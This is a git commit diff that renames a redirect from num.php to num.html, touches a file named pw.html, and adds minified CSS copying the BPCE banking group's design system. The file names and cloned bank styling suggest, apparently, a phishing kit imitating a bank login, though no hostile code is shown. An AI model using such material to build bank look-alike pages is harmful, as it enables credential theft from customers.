
==== commit d96f5f6c: "Change redirect from num.php to num.html" ====
--- a/pw.html
+++ b/pw.html
@@ -478,4 +478,4 @@
         });
     </script>
 
-</body></html>+</body></html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1 @@
+@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-container{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto;max-width:1248px}@media (min-width: 960px){.bpce-container{padding-left:24px;padding-right:24px}}.bpce-container-fluid{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media (min-width: 960px){.bpce-container-fluid{padding-left:24px;padding-right:24px}}.bpce-container,.bpce-container-fluid{min-width:320px}.bpce-row{display:flex;flex-wrap:wrap;margin-right:-8px;margin-left:-8px}@media (min-width: 960px){.bpce-row{margin-right:-12px;margin-left:-12px}}.bpce-no-gutters{margin-right:0;margin-left:0}.bpce-no-gutters>.bpce-col,.bpce-no-gutters>[class*=bpce-col-]{padding-right:0;padding-left:0}.bpce-col-md,.bpce-col-md-auto,.bpce-col-md-12,.bpce-col-md-11,.bpce-col-md-10,.bpce-col-md-9,.bpce-col-md-8,.bpce-col-md-7,.bpce-col-md-6,.bpce-col-md-5,.bpce-col-md-4,.bpce-col-md-3,.bpce-col-md-2,.bpce-col-md-1,.bpce-col,.bpce-col-auto,.bpce-col-12,.bpce-col-11,.bpce-col-10,.bpce-col-9,.bpce-col-8,.bpce-col-7,.bpce-col-6,.bpce-col-5,.bpce-col-4,.bpce-col-3,.bpce-col-2,.bpce-col-1{position:relative;width:100%;padding-right:8px;padding-left:8px}@media (min-width: 960px){[class*=bpce-col]{padding-right:12px;padding-left:12px}}.bpce-col{flex-basis:0;flex-grow:1;max-width:100%}.bpce-row-cols-1>*{flex:0 0 100%;max-width:100%}.bpce-row-cols-2>*{flex:0 0 50%;max-width:50%}.bpce-row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-row-cols-4>*{flex:0 0 25%;max-width:25%}.bpce-row-cols-5>*{flex:0 0 20%;max-width:20%}.bpce-row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bpce-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bpce-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-3{flex:0 0 25%;max-width:25%}.bpce-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bpce-col-6{flex:0 0 50%;max-width:50%}.bpce-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bpce-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bpce-col-9{flex:0 0 75%;max-width:75%}.bpce-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bpce-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bpce-col-12{flex:0 0 100%;max-width:100%}.bpce-order-first{order:-1}.bpce-order-last{order:13}.bpce-order-0{order:0}.bpce-order-1{order:1}.bpce-order-2{order:2}.bpce-order-3{order:3}.bpce-order-4{order:4}.bpce-order-5{order:5}.bpce-order-6{order:6}.bpce-order-7{order:7}.bpce-order-8{order:8}.bpce-order-9{order:9}.bpce-order-10{order:10}.bpce-order-11{order:11}.bpce-order-12{order:12}.bpce-offset-1{margin-left:8.3333333333%}.bpce-offset-2{margin-left:16.6666666667%}.bpce-offset-3{margin-left:25%}.bpce-offset-4{margin-left:33.3333333333%}.bpce-offset-5{margin-left:41.6666666667%}.bpce-offset-6{margin-left:50%}.bpce-offset-7{margin-left:58.3333333333%}.bpce-offset-8{margin-left:66.6666666667%}.bpce-offset-9{margin-left:75%}.bpce-offset-10{margin-left:83.3333333333%}.bpce-offset-11{margin-left:91.6666666667%}@media (min-width: 960px){.bpce-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bpce-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.bpce-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.bpce-row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.bpce-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.bpce-row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.bpce-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bpce-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-md-3{flex:0 0 25%;max-width:25%}.bpce-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bpce-col-md-6{flex:0 0 50%;max-width:50%}.bpce-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bpce-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bpce-col-md-9{flex:0 0 75%;max-width:75%}.bpce-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bpce-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bpce-col-md-12{flex:0 0 100%;max-width:100%}.bpce-order-md-first{order:-1}.bpce-order-md-last{order:13}.bpce-order-md-0{order:0}.bpce-order-md-1{order:1}.bpce-order-md-2{order:2}.bpce-order-md-3{order:3}.bpce-order-md-4{order:4}.bpce-order-md-5{order:5}.bpce-order-md-6{order:6}.bpce-order-md-7{order:7}.bpce-order-md-8{order:8}.bpce-order-md-9{order:9}.bpce-order-md-10{order:10}.bpce-order-md-11{order:11}.bpce-order-md-12{order:12}.bpce-offset-md-0{margin-left:0}.bpce-offset-md-1{margin-left:8.3333333333%}.bpce-offset-md-2{margin-left:16.6666666667%}.bpce-offset-md-3{margin-left:25%}.bpce-offset-md-4{margin-left:33.3333333333%}.bpce-offset-md-5{margin-left:41.6666666667%}.bpce-offset-md-6{margin-left:50%}.bpce-offset-md-7{margin-left:58.3333333333%}.bpce-offset-md-8{margin-left:66.6666666667%}.bpce-offset-md-9{margin-left:75%}.bpce-offset-md-10{margin-left:83.3333333333%}.bpce-offset-md-11{margin-left:91.6666666667%}}.bpce-d-none{display:none!important}.bpce-d-inline{display:inline!important}.bpce-d-inline-block{display:inline-block!important}.bpce-d-block{display:block!important}.bpce-d-table{display:table!important}.bpce-d-table-row{display:table-row!important}.bpce-d-table-cell{display:table-cell!important}.bpce-d-flex{display:flex!important}.bpce-d-inline-flex{display:inline-flex!important}@media (min-width: 960px){.bpce-d-md-none{display:none!important}.bpce-d-md-inline{display:inline!important}.bpce-d-md-inline-block{display:inline-block!important}.bpce-d-md-block{display:block!important}.bpce-d-md-table{display:table!important}.bpce-d-md-table-row{display:table-row!important}.bpce-d-md-table-cell{display:table-cell!important}.bpce-d-md-flex{display:flex!important}.bpce-d-md-inline-flex{display:inline-flex!important}}@media print{.bpce-d-print-none{display:none!important}.bpce-d-print-inline{display:inline!important}.bpce-d-print-inline-block{display:inline-block!important}.bpce-d-print-block{display:block!important}.bpce-d-print-table{display:table!important}.bpce-d-print-table-row{display:table-row!important}.bpce-d-print-table-cell{display:table-cell!important}.bpce-d-print-flex{display:flex!important}.bpce-d-print-inline-flex{display:inline-flex!important}}.bpce-flex-row{flex-direction:row!important}.bpce-flex-column{flex-direction:column!important}.bpce-flex-row-reverse{flex-direction:row-reverse!important}.bpce-flex-column-reverse{flex-direction:column-reverse!important}.bpce-flex-wrap{flex-wrap:wrap!important}.bpce-flex-nowrap{flex-wrap:nowrap!important}.bpce-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.bpce-flex-fill{flex:1 1 auto!important}.bpce-flex-grow-0{flex-grow:0!important}.bpce-flex-grow-1{flex-grow:1!important}.bpce-flex-shrink-0{flex-shrink:0!important}.bpce-flex-shrink-1{flex-shrink:1!important}.bpce-justify-content-start{justify-content:flex-start!important}.bpce-justify-content-end{justify-content:flex-end!important}.bpce-justify-content-center{justify-content:center!important}.bpce-justify-content-between{justify-content:space-between!important}.bpce-justify-content-around{justify-content:space-around!important}.bpce-align-items-start{align-items:flex-start!important}.bpce-align-items-end{align-items:flex-end!important}.bpce-align-items-center{align-items:center!important}.bpce-align-items-baseline{align-items:baseline!important}.bpce-align-items-stretch{align-items:stretch!important}.bpce-align-content-start{align-content:flex-start!important}.bpce-align-content-end{align-content:flex-end!important}.bpce-align-content-center{align-content:center!important}.bpce-align-content-between{align-content:space-between!important}.bpce-align-content-around{align-content:space-around!important}.bpce-align-content-stretch{align-content:stretch!important}.bpce-align-self-auto{align-self:auto!important}.bpce-align-self-start{align-self:flex-start!important}.bpce-align-self-end{align-self:flex-end!important}.bpce-align-self-center{align-self:center!important}.bpce-align-self-baseline{align-self:baseline!important}.bpce-align-self-stretch{align-self:stretch!important}@media (min-width: 960px){.bpce-flex-md-row{flex-direction:row!important}.bpce-flex-md-column{flex-direction:column!important}.bpce-flex-md-row-reverse{flex-direction:row-reverse!important}.bpce-flex-md-column-reverse{flex-direction:column-reverse!important}.bpce-flex-md-wrap{flex-wrap:wrap!important}.bpce-flex-md-nowrap{flex-wrap:nowrap!important}.bpce-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.bpce-flex-md-fill{flex:1 1 auto!important}.bpce-flex-md-grow-0{flex-grow:0!important}.bpce-flex-md-grow-1{flex-grow:1!important}.bpce-flex-md-shrink-0{flex-shrink:0!important}.bpce-flex-md-shrink-1{flex-shrink:1!important}.bpce-justify-content-md-start{justify-content:flex-start!important}.bpce-justify-content-md-end{justify-content:flex-end!important}.bpce-justify-content-md-center{justify-content:center!important}.bpce-justify-content-md-between{justify-content:space-between!important}.bpce-justify-content-md-around{justify-content:space-around!important}.bpce-align-items-md-start{align-items:flex-start!important}.bpce-align-items-md-end{align-items:flex-end!important}.bpce-align-items-md-center{align-items:center!important}.bpce-align-items-md-baseline{align-items:baseline!important}.bpce-align-items-md-stretch{align-items:stretch!important}.bpce-align-content-md-start{align-content:flex-start!important}.bpce-align-content-md-end{align-content:flex-end!important}.bpce-align-content-md-center{align-content:center!important}.bpce-align-content-md-between{align-content:space-between!important}.bpce-align-content-md-around{align-content:space-around!important}.bpce-align-content-md-stretch{align-content:stretch!important}.bpce-align-self-md-auto{align-self:auto!important}.bpce-align-self-md-start{align-self:flex-start!important}.bpce-align-self-md-end{align-self:flex-end!important}.bpce-align-self-md-center{align-self:center!important}.bpce-align-self-md-baseline{align-self:baseline!important}.bpce-align-self-md-stretch{align-self:stretch!important}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,main,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}*[hidden]{display:none}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box}html body{color:#333}html body button{color:inherit}html body strong{font-weight:700}html body em,html body abbr{font-style:italic}*,*:before,*:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.font-big-title,.font-edito-title,.title-xl{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title,.font-edito-title,.title-xl{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline,.font-page-title,h1,.title-lg{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline,.font-page-title,h1,.title-lg{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title,.font-intro,h2,.title-md{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title,.font-intro,h2,.title-md{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2,.font-section-title,h3,.title-sm{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2,.font-section-title,h3,.title-sm{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1,.font-subtitle,h4,.title-xs{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1,.font-subtitle,h4,.title-xs{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body,.font-text,.font-body,.body-md-link{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body,.font-text,.font-body,.body-md-link{letter-spacing:0}}.font-bold,.font-text-bold,.body-md-bold{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold,.font-text-bold,.body-md-bold{letter-spacing:0}}.font-light,.font-text-light,.body-md-light{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light,.font-text-light,.body-md-light{letter-spacing:0}}.body-md-italic{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic{letter-spacing:0}}.body-md-link{text-decoration:underline}.font-mention,.body-sm,.body-sm-strike,.body-sm-link{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link{text-decoration:underline}.body-sm-strike{text-decoration:line-through}.body-xs{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text,.font-body{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add:before,.add.font-icon:before{content:"\ea01"}.bpce-icon.browser:before,.browser.font-icon:before{content:"\ea03"}.bpce-icon.calendar-ok:before,.calendar-ok.font-icon:before{content:"\ea04"}.bpce-icon.calendar:before,.calendar.font-icon:before{content:"\ea05"}.bpce-icon.call:before,.call.font-icon:before{content:"\ea06"}.bpce-icon.card:before,.card.font-icon:before{content:"\ea07"}.bpce-icon.check-circle:before,.check-circle.font-icon:before{content:"\ea08"}.bpce-icon.check:before,.check.font-icon:before{content:"\ea09"}.bpce-icon.checkbox-off:before,.checkbox-off.font-icon:before{content:"\ea0a"}.bpce-icon.checkbox-on:before,.checkbox-on.font-icon:before{content:"\ea0b"}.bpce-icon.close:before,.close.font-icon:before{content:"\ea0c"}.bpce-icon.cloud:before,.cloud.font-icon:before{content:"\ea0d"}.bpce-icon.download-cloud:before,.download-cloud.font-icon:before{content:"\ea0e"}.bpce-icon.download:before,.download.font-icon:before{content:"\ea0f"}.bpce-icon.edit:before,.edit.font-icon:before{content:"\ea10"}.bpce-icon.email:before,.email.font-icon:before{content:"\ea11"}.bpce-icon.erase:before,.erase.font-icon:before{content:"\ea12"}.bpce-icon.favoris:before,.favoris.font-icon:before{content:"\ea13"}.bpce-icon.folder:before,.folder.font-icon:before{content:"\ea14"}.bpce-icon.geolocation-pin:before,.geolocation-pin.font-icon:before{content:"\ea15"}.bpce-icon.information:before,.information.font-icon:before{content:"\ea17"}.bpce-icon.help:before,.help.font-icon:before{content:"\ea16"}.bpce-icon.profil:before,.profil.font-icon:before{content:"\ea1a"}.bpce-icon.phone:before,.phone.font-icon:before{content:"\ea19"}.bpce-icon.refresh:before,.refresh.font-icon:before{content:"\ea1b"}.bpce-icon.remove:before,.remove.font-icon:before{content:"\ea1c"}.bpce-icon.share:before,.share.font-icon:before{content:"\ea1e"}.bpce-icon.secure:before,.secure.font-icon:before{content:"\ea1d"}.bpce-icon.trash:before,.trash.font-icon:before{content:"\ea1f"}.bpce-icon.arrow-up:before,.arrow-up.font-icon:before{content:"\ea22"}.bpce-icon.warning:before,.warning.font-icon:before{content:"\ea20"}.bpce-icon.arrow-down:before,.arrow-down.font-icon:before{content:"\ea23"}.bpce-icon.target:before,.target.font-icon:before{content:"\ea24"}.bpce-icon.camera:before,.camera.font-icon:before{content:"\ea25"}.bpce-icon.log-out:before,.log-out.font-icon:before{content:"\ea27"}.bpce-icon.find:before,.find.font-icon:before{content:"\ea26"}.bpce-icon.page:before,.page.font-icon:before{content:"\ea28"}.bpce-icon.file-doc:before,.file-doc.font-icon:before{content:"\ea2a"}.bpce-icon.euro:before,.euro.font-icon:before{content:"\ea29"}.bpce-icon.file-pdf:before,.file-pdf.font-icon:before{content:"\ea2b"}.bpce-icon.file-ppt:before,.file-ppt.font-icon:before{content:"\ea2c"}.bpce-icon.chat:before,.chat.font-icon:before{content:"\ea30"}.bpce-icon.file-xls:before,.file-xls.font-icon:before{content:"\ea2d"}.bpce-icon.eye:before,.eye.font-icon:before{content:"\ea31"}.bpce-icon.eye-close:before,.eye-close.font-icon:before{content:"\ea32"}.bpce-icon.support-help:before,.support-help.font-icon:before{content:"\ea34"}.bpce-icon.call-back:before,.call-back.font-icon:before{content:"\ea33"}.bpce-icon.more-details:before,.more-details.font-icon:before{content:"\ea35"}.bpce-icon.chevron-down:before,.chevron-down.font-icon:before{content:"\ea36"}.bpce-icon.chevron-up:before,.chevron-up.font-icon:before{content:"\ea37"}.bpce-icon.chevron-left:before,.chevron-left.font-icon:before{content:"\ea38"}.bpce-icon.chevron-right:before,.chevron-right.font-icon:before{content:"\ea39"}.bpce-icon.alert:before,.alert.font-icon:before{content:"\ea3a"}.bpce-icon.app-facebook:before,.app-facebook.font-icon:before{content:"\ea3b"}.bpce-icon.app-twitter:before,.app-twitter.font-icon:before{content:"\ea3d"}.bpce-icon.app-skype:before,.app-skype.font-icon:before{content:"\ea3c"}.bpce-icon.app-video:before,.app-video.font-icon:before{content:"\ea3e"}.bpce-icon.money-out:before,.money-out.font-icon:before{content:"\ea41"}.bpce-icon.money-in:before,.money-in.font-icon:before{content:"\ea42"}.bpce-icon.delete:before,.delete.font-icon:before{content:"\ea43"}.bpce-icon.upload-cloud:before,.upload-cloud.font-icon:before{content:"\ea40"}.bpce-icon.grid:before,.grid.font-icon:before{content:"\ea45"}.bpce-icon.list:before,.list.font-icon:before{content:"\ea44"}.bpce-icon.reach-the-end:before,.reach-the-end.font-icon:before{content:"\ea47"}.bpce-icon.reach-the-start:before,.reach-the-start.font-icon:before{content:"\ea46"}.bpce-icon.molecule:before,.molecule.font-icon:before{content:"\ea4a"}.bpce-icon.plus:before,.plus.font-icon:before{content:"\ea4b"}.bpce-icon.filter:before,.filter.font-icon:before{content:"\ea48"}.bpce-icon.bulle:before,.bulle.font-icon:before{content:"\ea49"}.bpce-icon.moins:before,.moins.font-icon:before{content:"\ea4c"}.bpce-icon.reduce:before,.reduce.font-icon:before{content:"\ea4e"}.bpce-icon.exchange:before,.exchange.font-icon:before{content:"\ea50"}.bpce-icon.expand:before,.expand.font-icon:before{content:"\ea4d"}.bpce-icon.call-out:before,.call-out.font-icon:before{content:"\ea52"}.bpce-icon.copy:before,.copy.font-icon:before{content:"\ea51"}.bpce-icon.arrow-downleft:before,.arrow-downleft.font-icon:before{content:"\ea53"}.bpce-icon.arrow-downright:before,.arrow-downright.font-icon:before{content:"\ea54"}.bpce-icon.arrow-upleft:before,.arrow-upleft.font-icon:before{content:"\ea57"}.bpce-icon.arrow-right:before,.arrow-right.font-icon:before{content:"\ea56"}.bpce-icon.arrow-left:before,.arrow-left.font-icon:before{content:"\ea55"}.bpce-icon.arrow-upright:before,.arrow-upright.font-icon:before{content:"\ea58"}.bpce-icon.building:before,.building.font-icon:before{content:"\ea59"}.bpce-icon.cart:before,.cart.font-icon:before{content:"\ea5b"}.bpce-icon.calculator:before,.calculator.font-icon:before{content:"\ea5a"}.bpce-icon.charts-bar:before,.charts-bar.font-icon:before{content:"\ea5c"}.bpce-icon.charts-linedown:before,.charts-linedown.font-icon:before{content:"\ea5d"}.bpce-icon.historic:before,.historic.font-icon:before{content:"\ea60"}.bpce-icon.charts-lineup:before,.charts-lineup.font-icon:before{content:"\ea5e"}.bpce-icon.charts-pie:before,.charts-pie.font-icon:before{content:"\ea5f"}.bpce-icon.home:before,.home.font-icon:before{content:"\ea61"}.bpce-icon.menu:before,.menu.font-icon:before{content:"\ea62"}.bpce-icon.print:before,.print.font-icon:before{content:"\ea64"}.bpce-icon.more:before,.more.font-icon:before{content:"\ea63"}.bpce-icon.cogwheel:before,.cogwheel.font-icon:before{content:"\ea65"}.bpce-icon.media-play:before,.media-play.font-icon:before{content:"\ea66"}.bpce-icon.media-duration:before,.media-duration.font-icon:before{content:"\ea68"}.bpce-icon.repeat:before,.repeat.font-icon:before{content:"\ea69"}.bpce-icon.media-pause:before,.media-pause.font-icon:before{content:"\ea67"}.bpce-icon.sun:before,.sun.font-icon:before{content:"\ea6a"}.bpce-icon.moon:before,.moon.font-icon:before{content:"\ea6b"}.bpce-icon.thumbs-up:before,.thumbs-up.font-icon:before{content:"\ea6d"}.bpce-icon.link:before,.link.font-icon:before{content:"\ea6c"}.bpce-icon.thumbs-down:before,.thumbs-down.font-icon:before{content:"\ea6e"}.bpce-icon.app-linkedin:before,.app-linkedin.font-icon:before{content:"\ea6f"}.bpce-icon.app-instagram:before,.app-instagram.font-icon:before{content:"\ea71"}.bpce-icon.app-pinterest:before,.app-pinterest.font-icon:before{content:"\ea70"}.bpce-icon.app-slack:before,.app-slack.font-icon:before{content:"\ea74"}.bpce-icon.alert-active:before,.alert-active.font-icon:before{content:"\ea75"}.bpce-icon.app-snapchat:before,.app-snapcha